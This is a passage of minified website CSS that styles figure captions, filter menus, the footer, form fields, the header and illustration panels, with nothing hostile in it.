(min-width:480px){.figure__caption_align_s-center{text-align:center}}@media only screen{.figure__caption_align_s-right{text-align:right}}@media only screen and (min-width:768px){.figure__caption_align_m-left{text-align:left}}@media only screen and (min-width:768px){.figure__caption_align_m-center{text-align:center}}@media only screen{.figure__caption_align_m-right{text-align:right}}@media only screen and (min-width:1025px){.figure__caption_align_l-left{text-align:left}}@media only screen and (min-width:1025px){.figure__caption_align_l-center{text-align:center}}@media only screen{.figure__caption_align_l-right{text-align:right}}@media only screen and (min-width:1281px){.figure__caption_align_xl-left{text-align:left}}@media only screen and (min-width:1281px){.figure__caption_align_xl-center{text-align:center}}@media only screen{.figure__caption_align_xl-right{text-align:right}}@media only screen and (min-width:1440px){.figure__caption_align_xxl-left{text-align:left}}@media only screen and (min-width:1440px){.figure__caption_align_xxl-center{text-align:center}}@media only screen{.figure__caption_align_xxl-right{text-align:right}}@media only screen and (min-width:1920px){.figure__caption_align_xxxl-left{text-align:left}}@media only screen and (min-width:1920px){.figure__caption_align_xxxl-center{text-align:center}}@media only screen{.figure__caption_align_xxxl-right{text-align:right}}.figure_width_full .figure__image{width:100%}.filter-group{display:block}.filter-group__items{display:block;margin:0;padding:3px 40px;list-style:none;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:1025px){.filter-group__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 30px}}.filter-group__item{position:relative;padding:31px 6px;border-top:1px solid #f4f4f4}@media only screen and (min-width:1025px){.filter-group__item{padding:0;border:0}}.filter-group__item:first-child{border:0}.filter-group__item_state_open>.filter-group__list{position:relative;top:0;left:0;opacity:1}@media only screen and (min-width:1025px){.filter-group__item_state_open>.filter-group__list{position:absolute;top:100%}}.filter-group__item_state_hidden{display:none}@media only screen and (min-width:1025px){.filter-group__item_state_hidden{display:block}}.filter-group__label{position:relative}@media only screen and (min-width:1025px){.filter-group__label{padding:20px}}.filter-group__arrow{position:absolute;top:50%;right:7px;display:block;width:7px;height:4px;fill:inherit;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease}.filter-group__list{position:absolute;top:-9999px;left:-9999px;padding:20px 0 0;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}@media only screen and (min-width:1025px){.filter-group__list{padding:15px;background:#fff;border-radius:0 0 10px 10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}}.filter-group__input-field{min-width:210px}.filter-group__controls{display:block;padding:20px 46px}@media only screen and (min-width:1025px){.filter-group__controls{display:none}}.filter-group__control{display:block;margin:0 0 16px}.filter-group__control:last-child{margin-bottom:0}.filter-group__button{display:inline-block;vertical-align:middle;padding:0;color:#00732f;font-weight:500;text-align:left;text-decoration:underline;background:transparent;border:0;outline:0}.filter-group__button:hover,.filter-group__button:focus{text-decoration:none}.filter-group_style_clear .filter-group__items{padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.filter-group_style_clear .filter-group__item{padding:0}@media only screen and (max-width:1024px){.filter-group_style_clear .filter-group__item{border-top:1px solid #e4e4ed}}@media only screen and (max-width:1024px){.filter-group_style_clear .filter-group__item:first-child{border-top:0}}.filter-group_style_clear .filter-group__list{padding:10px 0}.filter-group_type_with-icons .filter-group__icon{-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px;height:24px;margin:0 16px 0 0;color:#464655;fill:currentColor}.filter-group_type_with-icons .filter-group__icon:last-child{margin-right:0}.filter-group_type_with-icons .filter-group__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;color:#9a9ab1;font-size:15px;line-height:1.41;padding:20px 0}@media only screen and (min-width:1025px){.filter-group_type_with-icons .filter-group__label{padding:18px 20px}}.filter-group_type_with-icons .filter-group__label span:not([class]){display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.filter-group_type_with-icons .filter-group__arrow{width:10px;height:7px;right:12px;color:#9a9ab1;fill:currentColor}@media only screen and (min-width:1025px){.filter-group_type_with-icons .filter-group__arrow{right:7px}}.filter-list{display:block}.filter-list__item{margin:0 0 12px}.filter-list__item:last-child{margin-bottom:0}.footer{display:block;padding:28px 0 12px;color:#fff}@media only screen and (min-width:768px){.footer{padding:25px 0 20px}}.footer__holder{display:grid;grid-template-areas:'main contacts' 'illustration illustration' 'bottom bottom';grid-template-columns:1fr 1fr;grid-template-rows:auto auto;gap:12px 20px;width:100%}@media only screen and (min-width:768px){.footer__holder{grid-template-areas:'main contacts' 'main illustration' 'bottom illustration';grid-template-columns:2fr 1fr;grid-template-rows:auto auto;gap:40px 34px}}.footer__main{display:block;grid-area:main}@media only screen and (min-width:768px){.footer__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.footer__contacts{display:block;grid-area:contacts}@media only screen and (min-width:1025px){.footer__contacts{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.footer__illustration{display:block;grid-area:illustration}.footer__bottom{display:block;grid-area:bottom}@media only screen and (min-width:1025px){.footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.footer__logo{display:block;margin:0 0 25px}@media only screen and (min-width:768px){.footer__logo{-webkit-box-flex:0;-ms-flex:0 1 32%;flex:0 1 32%}}.footer__logo:last-child{margin-bottom:0}.footer__horizontal-nav{display:block;margin:0 0 20px}@media only screen and (min-width:768px){.footer__horizontal-nav{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 40px 0 0}}.footer__horizontal-nav:last-child{margin:0}.footer__nav{display:block;margin:0 0 20px}@media only screen and (min-width:768px){.footer__nav{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 40px 0 0}}.footer__nav:last-child{margin:0}.footer__icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 0 28px}@media only screen and (min-width:480px){.footer__icons{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (min-width:1025px){.footer__icons{-webkit-box-align:flex-right;-ms-flex-align:flex-right;align-items:flex-right}}.footer__icons:last-child{margin-bottom:0}.footer__social-nav{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 20px}@media only screen and (min-width:1025px){.footer__social-nav{margin:0 0 40px}}.footer__social-nav:last-child{margin-bottom:0}.footer__payment-methods{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 20px}.footer__payment-methods:last-child{margin-bottom:0}.footer__prop-group{display:block;margin:0 0 20px}.footer__prop-group:last-child{margin-bottom:0}.footer__image{display:block;width:100%;height:auto;margin:0}.footer__links{display:block;margin:0 0 32px}@media only screen and (min-width:1025px){.footer__links{margin:0 0 0 10px}}.footer__links:last-child{margin-bottom:0}.footer__copyright{display:block;margin:0 0 32px;font-size:12px}@media only screen and (min-width:1025px){.footer__copyright{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%}}.footer__copyright:last-child{margin-bottom:0}.form-line{position:relative;display:block;padding:0 0 20px}.form-line__label{position:relative;left:0;bottom:100%;z-index:1;display:block;color:#00732f;font-size:10px;opacity:0;-webkit-transform:translate(21px,-1px);transform:translate(21px,-1px);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.form-line__field-wrapper{position:relative;display:block}.form-line__input,.form-line__select,.form-line__textarea{display:block;width:100%;height:50px;margin:0;padding:0 20px;color:#464655;font-size:15px;line-height:48px;background:transparent;border:1px solid #e4e4ed;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:border .3s ease;transition:border .3s ease}.form-line__input::-webkit-input-placeholder,.form-line__select::-webkit-input-placeholder,.form-line__textarea::-webkit-input-placeholder{color:#9a9ab1;font-size:15px}.form-line__input:-ms-input-placeholder,.form-line__select:-ms-input-placeholder,.form-line__textarea:-ms-input-placeholder{color:#9a9ab1;font-size:15px}.form-line__input::-moz-placeholder,.form-line__select::-moz-placeholder,.form-line__textarea::-moz-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form-line__input::-ms-input-placeholder,.form-line__select::-ms-input-placeholder,.form-line__textarea::-ms-input-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form-line__input::placeholder,.form-line__select::placeholder,.form-line__textarea::placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form-line__input:hover:not(:disabled),.form-line__select:hover:not(:disabled),.form-line__textarea:hover:not(:disabled),.form-line__input:active:not(:disabled),.form-line__select:active:not(:disabled),.form-line__textarea:active:not(:disabled){border-color:#9a9ab1}.form-line__input:focus,.form-line__select:focus,.form-line__textarea:focus{border-color:#00732f}.form-line__input:disabled,.form-line__select:disabled,.form-line__textarea:disabled{cursor:not-allowed;opacity:.5}.form-line__input_state_error,.form-line__select_state_error,.form-line__textarea_state_error{border-color:#eb001b}.form-line__input_state_valid,.form-line__select_state_valid,.form-line__textarea_state_valid{border-color:#04c4ef}.form-line__input_has_icon,.form-line__select_has_icon,.form-line__textarea_has_icon{padding-left:60px}.form-line__input_has_trigger,.form-line__select_has_trigger,.form-line__textarea_has_trigger{padding-right:60px}.form-line__textarea{height:148px;min-height:50px;padding-top:15px;padding-bottom:15px;line-height:1.2}.form-line__check-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:40px}.form-line__check-item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 10px;font-size:16px;line-height:1.4}.form-line__check-item:last-child{margin-bottom:0}.form-line__select2_state_error+.select2-container .select2-selection{border-color:#eb001b!important}.form-line__select2_state_valid+.select2-container .select2-selection{border-color:#04c4ef!important}.form-line__select{padding:0 11px}.form-line__select:invalid{color:#999}.form-line__option{color:#000;font-size:16px}.form-line__field-trigger{position:absolute;top:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50px;height:50px;font-size:0;text-decoration:none;background:transparent;border:0;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-line__role-icon{position:absolute;top:0;left:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50px;height:50px}.form-line__icon{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;max-width:100%;max-height:100%}.form-line_type_close{padding:0}.form-line_has_simple-select .form-line__field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-line_has_simple-select .form-line__simple-select{-webkit-box-flex:0;-ms-flex:0 0 70px;flex:0 0 70px;width:70px;max-width:70px;margin:0 6px 0 17px}.form-line_has_simple-select .form-line__input{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.form-line_style_borderless .form-line__input,.form-line_style_borderless .form-line__select,.form-line_style_borderless .form-line__textarea{padding:0;border:0}.form-line_style_borderless .form-line__input_has_icon,.form-line_style_borderless .form-line__select_has_icon,.form-line_style_borderless .form-line__textarea_has_icon{padding-left:42px}.form-line_style_borderless .form-line__input_has_trigger,.form-line_style_borderless .form-line__select_has_trigger,.form-line_style_borderless .form-line__textarea_has_trigger{padding-right:34px}.form-line_style_borderless .form-line__input,.form-line_style_borderless .form-line__select{height:36px;line-height:34px}.form-line_style_borderless .form-line__textarea{min-height:36px;padding-top:9px;padding-bottom:9px}.form-line_style_borderless .form-line__field-trigger{width:34px;height:36px}.form-line_style_borderless .form-line__role-icon{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:42px;height:36px}.form-line_state_active .form-line__label,.form-line_state_has-content .form-line__label{opacity:1}.form-panel{display:block}.form-panel__wrapper{display:block}@media only screen and (min-width:1025px){.form-panel__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.form-panel__content{display:block;margin:0 0 47px}@media only screen and (min-width:1025px){.form-panel__content{-webkit-box-flex:0;-ms-flex:0 1 51%;flex:0 1 51%;width:51%;max-width:51%;margin:0;padding:0 20px 0 0}}.form-panel__content:last-child{margin:0}.form-panel__fields{display:block}@media only screen and (min-width:1025px){.form-panel__fields{-webkit-box-flex:0;-ms-flex:0 1 49%;flex:0 1 49%;width:49%;max-width:466px;padding:4px 0 0}}.form{display:block}.form__inputs{margin:0 0 10px}.form__inputs:last-child{margin-bottom:0}.form__multiline{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0 0 10px}.form__multiline .form__line{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;width:50%;max-width:50%;margin:0 20px 0 0;padding:0}.form__multiline .form__line:last-child{margin-right:0}.form__line{position:relative;display:block;padding:0 0 20px}.form__line_type_close{padding:0}.form__line_type_modern{padding:0 0 15px}.form__line_type_modern .form__label{position:absolute;top:5px;left:12px;padding:0;color:#c2c4c6;font-size:12px;line-height:1.17;opacity:1;-webkit-transform:none;transform:none}.form__line_type_modern .form__input,.form__line_type_modern .form__select,.form__line_type_modern .form__textarea{padding:17px 12px 0;font-size:16px;line-height:31px;border-color:c-light-grey;border-radius:6px}.form__line_type_modern .form__input::-webkit-input-placeholder,.form__line_type_modern .form__select::-webkit-input-placeholder,.form__line_type_modern .form__textarea::-webkit-input-placeholder{color:#464655;font-size:16px}.form__line_type_modern .form__input:-ms-input-placeholder,.form__line_type_modern .form__select:-ms-input-placeholder,.form__line_type_modern .form__textarea:-ms-input-placeholder{color:#464655;font-size:16px}.form__line_type_modern .form__input::-moz-placeholder,.form__line_type_modern .form__select::-moz-placeholder,.form__line_type_modern .form__textarea::-moz-placeholder{color:#464655;font-size:16px;opacity:1}.form__line_type_modern .form__input::-ms-input-placeholder,.form__line_type_modern .form__select::-ms-input-placeholder,.form__line_type_modern .form__textarea::-ms-input-placeholder{color:#464655;font-size:16px;opacity:1}.form__line_type_modern .form__input::placeholder,.form__line_type_modern .form__select::placeholder,.form__line_type_modern .form__textarea::placeholder{color:#464655;font-size:16px;opacity:1}.form__line_type_modern .form__input:hover:not(:disabled),.form__line_type_modern .form__select:hover:not(:disabled),.form__line_type_modern .form__textarea:hover:not(:disabled),.form__line_type_modern .form__input:active:not(:disabled),.form__line_type_modern .form__select:active:not(:disabled),.form__line_type_modern .form__textarea:active:not(:disabled){border-color:#9a9ab1}.form__line_has_simple-select .form__field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form__line_has_simple-select .form__simple-select{-webkit-box-flex:0;-ms-flex:0 0 70px;flex:0 0 70px;width:70px;max-width:70px;margin:0 6px 0 17px}.form__line_has_simple-select .form__input{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.form__line_has_suffix .form__input{padding-right:70px}.form__line_style_borderless .form__input,.form__line_style_borderless .form__select,.form__line_style_borderless .form__textarea{padding:0;border:0}.form__line_style_borderless .form__input,.form__line_style_borderless .form__select{height:36px;line-height:34px}.form__line_style_borderless .form__textarea{min-height:36px;padding-top:9px;padding-bottom:9px}.form__line_style_borderless .form__input_has_icon,.form__line_style_borderless .form__select_has_icon,.form__line_style_borderless .form__textarea_has_icon{padding-left:42px}.form__line_style_borderless .form__input_has_trigger,.form__line_style_borderless .form__select_has_trigger,.form__line_style_borderless .form__textarea_has_trigger{padding-right:34px}.form__line_style_borderless .form__field-trigger{width:34px;height:36px}.form__line_style_borderless .form__role-icon{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:42px;height:36px}.form__line_state_active .form__label,.form__line_state_has-content .form__label{opacity:1}.form__line_state_required .form__label:after{content:'*';display:inline-block;vertical-align:baseline;color:#00732f;font:inherit}.form__label{position:relative;left:0;bottom:100%;z-index:1;display:block;color:#00732f;font-size:10px;padding:0 0 0 21px;opacity:0;-webkit-transform:translate(0,-1px);transform:translate(0,-1px);-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.form__field-wrapper{position:relative;display:block}.form__input,.form__select,.form__textarea{display:block;width:100%;height:50px;margin:0;padding:0 20px;color:#464655;font-size:15px;line-height:48px;background:transparent;border:1px solid #e4e4ed;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:border .3s ease;transition:border .3s ease}.form__input::-webkit-input-placeholder,.form__select::-webkit-input-placeholder,.form__textarea::-webkit-input-placeholder{color:#9a9ab1;font-size:15px}.form__input:-ms-input-placeholder,.form__select:-ms-input-placeholder,.form__textarea:-ms-input-placeholder{color:#9a9ab1;font-size:15px}.form__input::-moz-placeholder,.form__select::-moz-placeholder,.form__textarea::-moz-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form__input::-ms-input-placeholder,.form__select::-ms-input-placeholder,.form__textarea::-ms-input-placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form__input::placeholder,.form__select::placeholder,.form__textarea::placeholder{color:#9a9ab1;font-size:15px;opacity:1}.form__input:hover:not(:disabled),.form__select:hover:not(:disabled),.form__textarea:hover:not(:disabled),.form__input:active:not(:disabled),.form__select:active:not(:disabled),.form__textarea:active:not(:disabled){border-color:#9a9ab1}.form__input:focus,.form__select:focus,.form__textarea:focus{border-color:#00732f}.form__input:disabled,.form__select:disabled,.form__textarea:disabled{cursor:not-allowed;opacity:.5}.form__input_state_error,.form__select_state_error,.form__textarea_state_error{border-color:#eb001b}.form__input_state_valid,.form__select_state_valid,.form__textarea_state_valid{border-color:#04c4ef}.form__input_has_icon,.form__select_has_icon,.form__textarea_has_icon{padding-left:60px}.form__input_has_trigger,.form__select_has_trigger,.form__textarea_has_trigger{padding-right:60px}.form__textarea{height:148px;min-height:50px;padding-top:15px;padding-bottom:15px;line-height:1.2}.form__check-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:40px}.form__check-item{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 10px;font-size:16px;line-height:1.4}.form__check-item:last-child{margin-bottom:0}.form__select2_state_error+.select2-container .select2-selection{border-color:#eb001b!important}.form__select2_state_valid+.select2-container .select2-selection{border-color:#04c4ef!important}.form__select{padding:0 11px}.form__select:invalid{color:#999}.form__option{color:#000;font-size:16px}.form__field-trigger{position:absolute;top:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50px;height:50px;font-size:0;text-decoration:none;background:transparent;border:0;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form__role-icon{position:absolute;top:0;left:0;z-index:1;display:block;width:50px;height:50px}.form__icon{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;max-width:100%;max-height:100%}.form__submit{text-align:center}@media only screen and (min-width:1025px){.form__submit{text-align:left}}.form__submit_align_left{text-align:left}.form__submit_align_center{text-align:center}.form__submit_align_right{text-align:right}.form__messages{padding:12px 0}.form__messages:first-child{padding-top:0}.form__messages:last-child{padding-bottom:0}.form__messages_state_inactive{padding:0}.form__message{padding:8px 0;font-size:18px;font-weight:500}.form__message_state_active{display:block}.form__message_state_hidden{display:none}.form__message_style_success{color:#04c4ef}.form__message_style_error{color:#eb001b}.form__switch{margin:0 0 20px}.form__switch:last-child{margin-bottom:0}.form__suffix{position:absolute;top:50%;right:18px;text-align:right;color:#c2c4c5;font-size:16px;font-weight:500;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.header{position:relative;display:block;padding:8px 0}.header__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.header__logo{-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:10px 10px 0}@media only screen and (min-width:1025px){.header__logo{-ms-flex-preferred-size:209px;flex-basis:209px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding:12px 0 0}}.header__nav{display:none}@media only screen and (min-width:1025px){.header__nav{display:block;-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:17px 0 0}}.header__contact{-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;padding:0 5px 7px 0}@media only screen and (min-width:1025px){.header__contact{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:0 17px 0 10px}}.header__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:0 25px 0 0}@media only screen and (min-width:1025px){.header__controls{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-right:-7px;padding:0}}.header__control{padding:0 13px}@media only screen and (min-width:1025px){.header__control{padding:0 11px}}.header__control:first-child{padding-left:0}.header__control:last-child{padding-right:0}.header__burger{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding:0 10px 7px 2px}@media only screen and (min-width:1025px){.header__burger{display:none}}.header__button{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:auto;min-height:46px;padding:4px 3px;color:#464655;font-size:16px;font-weight:500;line-height:1.17;text-align:center;text-decoration:none;background:#fff;border:2px solid #fff;border-radius:10px;-webkit-box-shadow:0 4px 20px rgba(189,189,189,.25);box-shadow:0 4px 20px rgba(189,189,189,.25);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:background-color,border-color;transition-property:background-color,border-color}@media only screen and (min-width:1025px){.header__button{padding:11px 14px 12px;-webkit-box-shadow:none;box-shadow:none}}.header__button:hover{color:#464655;text-decoration:none;background-color:#f2f2f2;border-color:#f2f2f2}.header__button:focus{color:#464655;text-decoration:none;background-color:#e6e6e6;border-color:#e6e6e6;outline:0}.header__buton-holder{display:block}.header__brands{position:absolute;top:100%;left:0;z-index:5;display:none;width:100%;height:auto;padding:20px;background:#fff;-webkit-box-shadow:0 4px 25px 0 rgba(189,189,189,.25);box-shadow:0 4px 25px 0 rgba(189,189,189,.25);border-radius:0 0 10px 10px}.header_brands_shown .header__brands{display:block}.header_type_profile{padding:4px 10px}@media only screen and (min-width:1025px){.header_type_profile{padding:33px 0;background:transparent}}.header_type_profile .header__holder{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header_type_profile .header__logo{display:block;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0 12px 0 0;padding:13px 0 0}@media only screen and (min-width:375px){.header_type_profile .header__logo{margin:0 40px 0 0}}@media only screen and (min-width:1281px){.header_type_profile .header__logo{display:none}}.header_type_profile .header__controls{display:none;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}@media only screen and (min-width:1025px){.header_type_profile .header__controls{display:block}}.header_type_profile .header__control{min-width:120px}@media only screen and (min-width:1281px){.header_type_profile .header__control{min-width:180px}}.header_type_profile .header__attention-button{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 0 0 auto}@media only screen and (min-width:1025px){.header_type_profile .header__attention-button{margin:0 20px 0 auto}}.header_type_profile .header__attention-button:last-child{margin-right:0}.header_type_profile .header__auth-panel{display:none;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}@media only screen and (min-width:1025px){.header_type_profile .header__auth-panel{display:block}}.header_type_profile .header__burger{display:block;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding:0 12px 3px 0}@media only screen and (min-width:375px){.header_type_profile .header__burger{padding:0 21px 3px 0}}@media only screen and (min-width:1281px){.header_type_profile .header__burger{display:none}}.icon-prop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;color:inherit;font-size:12px;line-height:1.17}.icon-prop__icon-wrapper{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 15px 0 0}.icon-prop__icon-wrapper:last-child{margin-right:0}.icon-prop__icon{display:block;width:24px;height:24px;fill:currentColor}.icon-prop__text{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;max-width:100%}.illust-panel{position:relative;display:block;overflow:hidden}.illust-panel__wrapper{display:block}.illust-panel__container{display:block;margin:0 0 43px}@media only screen and (min-width:1025px){.illust-panel__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:50%;margin:0;padding:0 23px 0 0}}.illust-panel__panel{display:block;margin:0 -20px}@media only screen and (min-width:1025px){.illust-panel__panel{position:absolute;top:0;right:0;bottom:0;width:auto;max-width:50%;margin:0}}@media only screen and (min-width:1025px){.illust-panel__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.illust-panel__footer{padding:30px 0 0;font-size:1.2em}.illust-panel__link{color:#00732f;text-decoration:none;-webkit-transition:color .3s ease;transition:color .3s ease}.illust-panel__link:hover,.illust-panel__link:focus{color:#00732f}.illust-panel__image{display:block;width:100%;height:auto}.illust-panel__map.map{width:650px;max-width:100%;height:0;padding:0 0 70.46%}.illust-panel__heading{margin:0 0 47px}.illust-panel__heading:last-child{margin-bottom:0}.illust-panel__lists{display:block;margin:0 0 25px}@media only screen and (min-width:480px){.illust-panel__lists{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:-20px -20px 5px}}@media only screen and (min-width:1025px){.illust-panel__lists{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1281px){.illust-panel__lists{margin-bottom:30px}}.illust-panel__lists:last-child{margin-bottom:0}@media only screen and (min-width:480px){.illust-panel__lists:last-child{margin-bottom:-20px}}.illust-panel__list{display:block;margin:0 0 69px}@media only screen and (min-width:480px){.illust-panel__list{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0;padding:20px}}@media only screen and (min-width:768px){.illust-panel__list{-webkit-box-flex:0;-ms-flex:0 1 33.33333%;flex:0 1 33.33333%;width:33.33333%;max-width:33.33333%}}@media only screen and (min-width:1025px){.illust-panel__list{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none}}.illust-panel__list:last-child{margin-bottom:0}.illust-panel__fields{display:block;max-width:510px;margin:0 0 30px}@media only screen and (min-width:1281px){.illust-panel__fields{margin:0 0 63px}}.illust-panel__fields:last-child{margin-bottom:0}.illust-panel__prop-group{margin:0 0 25px}@media only screen and (min-width:1281px){.illust-panel__prop-group{margin:0 0 50px}}.illust-panel__prop-group:last-child{margin-bottom:0}.illust-panel_type_spaced .illust-panel__container{margin:0;padding:44px 41px 66px}@media only screen and (min-width:1025px){.illust-panel_type_spaced .illust-panel__container{padding-top:15px;padding-bottom:15px}}@media only screen and (min-width:1281px){.illust-panel_type_spaced .illust-panel__container{padding-top:45px;padding-bottom:30px}}.illust-panel_type_spaced .illust-panel__heading{margin:0 0 65px}@media only screen and 